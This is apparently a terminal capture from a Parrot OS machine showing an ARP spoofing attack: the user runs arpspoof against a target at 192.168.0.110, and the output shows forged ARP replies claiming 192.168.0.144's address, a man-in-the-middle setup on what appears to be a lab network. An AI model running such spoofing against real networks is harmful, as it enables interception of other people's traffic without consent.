 ─[✗]─[user@parrot]─[~]
──╼ $sudo arpspoof -i enp0s3 -t 192.168.0.110 192.168.0.144
8:0:27:3e:9a:c3 8:0:27:ac:56:b6 0806 42: arp reply 192.168.0.144 is-at 8:0:27:3e
:9a:c3
8:0:27:3e:9a:c3 8:0:27:ac:56:b6 0806 42: arp reply 192.168.0.144 is-at 8:0:27:3e
:9a:c3